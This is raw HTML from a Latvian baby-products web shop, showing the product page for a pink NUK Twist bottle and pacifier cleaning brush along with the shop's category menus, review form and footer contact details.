                    <option value="318">Jaunajai māmiņai</option><option value="317">Apģērbi zīdaiņiem</option><option value="322">Bērnu konvertiņi un segas</option><option value="314">Bērnu gultas veļa</option><option value="315">Mazuļa Istabai</option><option value="312">Autiņi</option><option value="329">Mazuļa Higiēna</option><option value="313">Vannai un Peldēm</option><option value="316">Bērnu drēbes</option><option value="375">ATTIPAS - Mazuļu pirmās kurpes</option><option value="319">Barošanai</option><option value="320">Knupīši</option><option value="359">Rotaļlietas</option><option value="336">IZPĀRDOŠANA</option><option value="351">No pat dzimšanas</option><option value="352">Bezrūpīgai bērnībai</option><option value="360">Mazuļa gultiņai</option><option value="374">Aprūpes piederumi</option><option value="379">Populāras preces</option><option value="387">DĀVANAS</option>                    </select>
            </div>
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Meklēt</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://babydo.lv/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Meklēt visā veikalā..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Meklēt"
                        class="action search">
                    <span>Meklēt</span>
                </button>
            </div>
        </form>
    </div>
</div>


					            </div>	
					        </div>	
					    </div>
			        </div>    
		    	</div>
		    </div>
		    <div class="header-control header-nav cms_home_1">
		    	<div class="container">
		    		<div class="row">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
						<div class="col-lg-2 col-md-3 col-xs-6 menu_left_home1">
																					    <div class="sections nav-sections category-dropdown">
                <div id="close-menu" class="visible-xs"><a href="#"><i class="lnr lnr-cross"></i></a></div>
        <div class="section-items nav-sections category-dropdown-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections category-dropdown-item-title" data-role="collapsible">
                    <a class="nav-sections category-dropdown-item-switch" data-toggle="switch" href="#menu.vertical"></a>
                </div>
                <div class="section-item-content nav-sections category-dropdown-item-content" id="menu.vertical" data-role="content">
<nav class="navigation verticalmenu side-verticalmenu">
	<h2 class="title-category-dropdown"><span>Visas kategorijas</span></h2>
    <ul class="togge-menu list-category-dropdown" style="display:none;">
        <li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/jaunajai-maminai.html" class="level-top"><span>Jaunajai māmiņai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/mammas-soma.html"><span>Mammas Soma</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosanas-gulesanas-spilveni.html"><span>Grūtnieču spilveni I Barošanas Spilveni</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/higiena.html"><span>Higiēna</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/dvieli-jaunajai-maminai.html"><span>Dvieļi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosana.html"><span>Zīdīšana</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/apgerbi-grutniecem.html"><span>Grūtnieču un Māmiņām Apģērbs</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/sieviesu-naktskrekli-apgerbs.html"><span>Sieviešu naktskrekli - Brīvā laika apģērbs</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/purins.html" class="level-top"><span>Apģērbi zīdaiņiem</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/konvertini-un-sedzinas.html" class="level-top"><span>Bērnu konvertiņi un segas</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/konvertini-jaundzimusajiem.html"><span>Konvertiņi jaundzimušajiem</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/pledi-un-sedzinas.html"><span> Bērnu segas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/bernu-gulammaiss.html"><span>Ziemas guļammaiss zīdainim</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/konvertini-un-sedzinas/gulammaisi-zidainim.html"><span>Guļammaisi  zīdainim</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela.html" class="level-top"><span>Bērnu gultas veļa</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim.html"><span>GULTAS VEĻA ŠŪPULĪTIM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/parvalki.html"><span>Gultas veļas komplekti šūpulim</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/palagi.html"><span>Palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni.html"><span>SEGAS UN SPILVENI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/segas.html"><span>Bērnu segas</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/spilveni.html"><span>Spilveni</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai.html"><span>GULTAS VEĻA GULTIŅAI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/parvalki.html"><span>Bērnu gultas veļas komplekti</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/komplekti-ar-bortiniem.html"><span>Bērnu gultas veļa komplekti un apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/gultas-apmales.html"><span>Gultas apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/palags.html"><span>Bērnu palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent parent-ul-cat-mega-menu"><div class="open-children-toggle"></div><a class="title-cat-mega-menu" href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem.html"><span>GULTAS VEĻA RATIŅIEM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/parvalki.html"><span>Bērnu gultas veļa  ratiem</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/palagi.html"><span>Palagi</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/mazula-istabai.html" class="level-top"><span>Mazuļa Istabai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/midzinataji-un-nakts-lampinas.html"><span>Midzinātāji un nakts lampiņas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/zidainu-matraci.html"><span>Zīdaiņu matrači</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/partinamas-virsmas.html"><span>Pārtināmās virsmas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/mazula-drosibai.html"><span>Mazuļa drošībai</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/mazula-istabai/zidainu-gultas.html"><span>Zīdaiņu gultas </span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/autini.html" class="level-top"><span>Autiņi</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/higiena-un-autinbiksites.html" class="level-top"><span>Mazuļa Higiēna</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/vannai-un-peldem.html" class="level-top"><span>Vannai un Peldēm</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/dvieli.html"><span>Dvieļi bērniem un mazuļiem </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/dvieli-140x70.html"><span>Dvieļi un vannas veļa</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/vannai-un-peldem/piederumi-un-aksesuari.html"><span>Piederumi un aksesuāri</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/drebes.html" class="level-top"><span>Bērnu drēbes</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/komplekti.html"><span>Zīdaiņu komplekti</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/bodijs.html"><span> Bērniem Bodiji</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zidainu-rapuli.html"><span>Zīdaiņu rāpuļi </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zidainu-cepures.html"><span> Zīdaiņu cepures, šalles un cimdi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/drebes/zekes-zekubikses-mazuliem-berniem.html"><span>Zeķes un zeķbikses bērniem</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/apavi-zidainiem-attipas.html" class="level-top"><span>ATTIPAS - Mazuļu pirmās kurpes</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/barosanai.html" class="level-top"><span>Barošanai</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/pumpitis.html"><span> Krūts piena sūknīši   </span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/pudelites.html"><span>Krūzītes un Pudelītes</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/piederumi.html"><span> Piederumi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/barosanai/barosanas-piederumi.html"><span>Barošanas piederumi</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/knupisi.html" class="level-top"><span>Knupīši</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/rotallietas.html" class="level-top"><span>Rotaļlietas</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/izglitojosas-rotallietas.html"><span>Izglītojošas rotaļlietas</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/grauzamie-un-grabulisi.html"><span>Graužamie un Grabulīši</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/rotallietas/karuseli.html"><span>Karuseļi</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/izpardosana.html" class="level-top"><span>IZPĀRDOŠANA</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/no-pat-dzimsanas.html" class="level-top"><span>No pat dzimšanas</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/bezrupigai-bernibai.html" class="level-top"><span>Bezrūpīgai bērnībai</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/mazula-gultinai.html" class="level-top"><span>Mazuļa gultiņai</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/aprupes-piederumi.html" class="level-top"><span>Aprūpes piederumi</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/populiaros-prekes.html" class="level-top"><span>Populāras preces</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://babydo.lv/davanas.html" class="level-top"><span>DĀVANAS</span></a></li>        <li class="expand-category-link">
        	<a href="javascript:void(0);">Visas kategorijas</a>
        </li>
        			</ul>

</nav>


</div>
                    </div>
    </div>
						</div>
						<div class="col-lg-7 col-md-9 col-sm-12 col-xs-12">
							<div class="header-wrapper-sticky">
								<div class="container-header-sticky">
									<div class="logo-sticky"><a href="https://babydo.lv/" title="Logo"><picture class="mfwebp">                <source  type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/rokanthemes/stickylogo/default/logo-sticky.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/rokanthemes/stickylogo/default/logo-sticky.png" alt="Logo"/></picture></a></div>
									<div class="top-menu top-menu-sticky">
									  
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 classic menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lv/jaunajai-maminai.html" class="level-top">Jaunajai māmiņai</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/mammas-soma.html"><span>Mammas Soma</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosanas-gulesanas-spilveni.html"><span>Grūtnieču spilveni I Barošanas Spilveni</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/higiena.html"><span>Higiēna</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/dvieli-jaunajai-maminai.html"><span>Dvieļi</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/barosana.html"><span>Zīdīšana</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/apgerbi-grutniecem.html"><span>Grūtnieču un Māmiņām Apģērbs</span></a></li><li class="ui-menu-item level1 "><a href="https://babydo.lv/jaunajai-maminai/sieviesu-naktskrekli-apgerbs.html"><span>Sieviešu naktskrekli - Brīvā laika apģērbs</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela.html" class="level-top">Bērnu gultas veļa</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim.html"><span>GULTAS VEĻA ŠŪPULĪTIM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/parvalki.html"><span>Gultas veļas komplekti šūpulim</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-supulitim/palagi.html"><span>Palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni.html"><span>SEGAS UN SPILVENI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/segas.html"><span>Bērnu segas</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/segas-un-spilveni/spilveni.html"><span>Spilveni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai.html"><span>GULTAS VEĻA GULTIŅAI</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/parvalki.html"><span>Bērnu gultas veļas komplekti</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/komplekti-ar-bortiniem.html"><span>Bērnu gultas veļa komplekti un apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/gultas-apmales.html"><span>Gultas apmales</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-gultinai/palags.html"><span>Bērnu palagi</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem.html"><span>GULTAS VEĻA RATIŅIEM</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/parvalki.html"><span>Bērnu gultas veļa  ratiem</span></a></li><li class="ui-menu-item level2 "><a href="https://babydo.lv/bernu-gultas-vela/gultas-vela-ratiniem/palagi.html"><span>Palagi</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lv/aprupes-piederumi.html" class="level-top">Aprūpes piederumi</a></li><li class="ui-menu-item level0 fullwidth"><a href="https://babydo.lv/davanas.html" class="level-top">DĀVANAS<span class="cat-label cat-label-label2">Hot!</span></a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/konvertini-un-sedzinas/pledi-un-sedzinas.html">Pledi un sedziņas</a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/izpardosana.html">SALE<span class="cat-label cat-label-label3">Sale</span></a></li>
<li class="ui-menu-item level0 fullwidth"><a class="level-top" href="https://babydo.lv/davanas.html">DĀVANAS<span class="cat-label cat-label-label2">Hot!</span></a></li>
    </ul>
</div>


									</div>
								</div>
							</div>
						</div>	
						<div class="col-lg-3 hidden-md">
							<div class="head-contact">Vai jums ir kādi jautājumi?<a style="padding-left: 5px; color: #16adb1;" href="tel:+37069832905"> +370 698 32905</a></div>						</div>
					</div>
				</div>
			</div>
	    </div>
	</div>
</div>

<div class="nav-breadcrumbs"><div class="container"><div class="row"><div class="col-sm-12"><div class="breadcrumbs"></div>

</div></div></div></div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-view"><div class="view-product"><div class="row"><div class="col-md-12 col-xs-12"><div class="main-detail"><div class="row"><div class="col-md-5 col-sm-6 col-xs-12"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Iet uz galerijas beigām    </span>
</a>
</div><!--Fix for jumping content. Loader must be the same size as gallery.-->
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="mfwebp">                <source      type="image/webp" srcset="https://babydo.lv/media/mf_webp/jpg/media/catalog/product/cache/39c8acc373872fffa347038d652c4a30/n/u/nuk-szczotka-do-butelek-i-smoczkow-twist.webp">                 <img        alt="main product photo"        class="gallery-placeholder__image"        src="https://babydo.lv/media/catalog/product/cache/39c8acc373872fffa347038d652c4a30/n/u/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg"    /></picture>
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Iet uz galerijas sākumu    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="col-md-7 col-sm-6 col-xs-12"><div class="detail-info detail-info-product-view product-info product-info-main"><div class="box-inner1"><div class="page-title-wrapper product">
	<h1 class="page-title"
				>
		<span class="base" data-ui-id="page-title-wrapper" itemprop="name">Birste pudelīšu un knupīšu mazgāšanai NUK Twist rozā krāsā</span>	</h1>
	</div>
<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://babydo.lv/birste-pudelisu-un-knupisu-mazgasanai-nuk-roza-krasa.html#review-form">
			0            Pārskats        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="1322" data-price-box="product-id-1322">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1322"                data-price-amount="6.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€6,95</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1322"                data-price-amount="7.6"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€7,60</span></span>
        </span>
    </span>

</div><div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Pieejamība">
            Pieejamība: <span>Nav pieejams</span>
        </div>
    
<div class="product attribute sku">
    <strong class="type">SKU: </strong>    <div class="value" itemprop="sku">635-NP-012-256372P</div>
</div>
</div></div>

<div class="product attribute overview">
        <div class="value" itemprop="description">&nbsp</div>
</div>
</div><div class="attr-info">
<div class="product-add-form">
    <form data-product-sku="635-NP-012-256372P"
          action="https://babydo.lv/checkout/cart/add/uenc/aHR0cHM6Ly9iYWJ5ZG8ubHYvYmlyc3RlLXB1ZGVsaXN1LXVuLWtudXBpc3UtbWF6Z2FzYW5haS1udWstcm96YS1rcmFzYS5odG1s/product/1322/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1322" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1322" />
        <input name="form_key" type="hidden" value="rM4UcIFYn30YFLLw" />                            
        
                    </form>
</div>


<div class="product-social-extra">
	<a href="#" title="Add To Wishlist"
		class="action towishlist wishlist-link"
		data-post='{"action":"https:\/\/babydo.lv\/wishlist\/index\/add\/","data":{"product":1322,"uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYmlyc3RlLXB1ZGVsaXN1LXVuLWtudXBpc3UtbWF6Z2FzYW5haS1udWstcm96YS1rcmFzYS5odG1s"}}'
		data-action="add-to-wishlist"><i class="fa fa-heart"></i></a>
<a href="#" title="Add To Compare" data-post='{"action":"https:\/\/babydo.lv\/catalog\/product_compare\/add\/","data":{"product":"1322","uenc":"aHR0cHM6Ly9iYWJ5ZG8ubHYvYmlyc3RlLXB1ZGVsaXN1LXVuLWtudXBpc3UtbWF6Z2FzYW5haS1udWstcm96YS1rcmFzYS5odG1s"}}'
	data-role="add-to-links"
	class="action tocompare compare-link"><i class="fa fa-retweet"></i></a>

<a href="#" onclick="window.print();return false;" title="Drukāt" class="action print-link"><i class="fa fa-print"></i></a>
<a href="https://www.facebook.com/sharer.php?u=https://babydo.lv/birste-pudelisu-un-knupisu-mazgasanai-nuk-roza-krasa.html" title="Share" onclick="return !window.open(this.href, 'Facebook', 'width=500,height=500')"><i class="fa fa-share"></i></a></div></div></div></div></div></div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >Ērta un universāla birste, rūpīgai, dažādu formu pudelīšu un knupīšu mazgāšanai. Izgatavota no drošiem un izturīgiem materiāliem, kuru sastāvā nav Bisfenola A.</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Vairāk informācijas                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Vairāk informācijas</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Manufacturer</th>
                    <td class="col data" data-th="Manufacturer">NUK Baby Products</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Pārskati                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Uzrakstīt atsauksmi</strong></div>
<div class="block-content">
<form action="https://babydo.lv/review/product/post/id/1322/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="rM4UcIFYn30YFLLw" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;oblig&#x0101;tie&#x20;lauki">
        <legend class="legend review-legend"><span>Jūsu atsauksmes:</span><strong>Birste pudelīšu un knupīšu mazgāšanai NUK Twist rozā krāsā</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Segvārds</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Kopsavilkums</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Pārskats</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Nosūtīt atsauksmi</span></button>
        </div>
    </div>
</form>

</div>
</div>


                </div>
                    </div>
    </div>



</div></div></div></div><input name="form_key" type="hidden" value="rM4UcIFYn30YFLLw" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>










</div></div></main><footer class="page-footer"><div class="section-brands">
  <div class="container">
    <div class="row">
          </div>
  </div>
</div>
<div class="page_footer">
  <div id="footer" class="footer-container layout2 footer">
    <div class="container">
    	<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-lg-6">
<div class="rowFlex rowFlexMargin">
<div class="col-xs-12 col-sm-12 col-md-5">
<div class="vela-contactinfo velaBlock">
<div class="vela-content">
<div class="contacinfo-logo clearfix">
<div class="velaFooterLogo"><a href="https://babydo.lv"><picture class="mfwebp">                <source  width="260" height="69" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png//media/logo/stores/1/logo-up-small.webp">                 <img data-webpconverted="1" src="/media/logo/stores/1/logo-up-small.png" alt="BabyDo - preces bērniem un zīdaiņiem tiešsaistē" width="260" height="69"></picture></a></div>
</div>
<div class="contacinfo-phone contactinfo-item clearfix">
<div class="d-flex"><picture class="mfwebp">                <source  width="58" height="57" type="image/webp" srcset="https://babydo.lv/media/mf_webp/png/media/wysiwyg/logo_footer-b.webp">                 <img data-webpconverted="1" src="https://babydo.lv/media/wysiwyg/logo_footer-b.png" alt="" width="58" height="57"></picture>
<div class="wrap"><label>Palīdzības līnija:</label>+370 698 32905</div>
</div>
</div>
<div class="contacinfo-address contactinfo-item d-flex"><label>Adrese:</label> Pramonės g. 45, 11118, Vilnius</div>
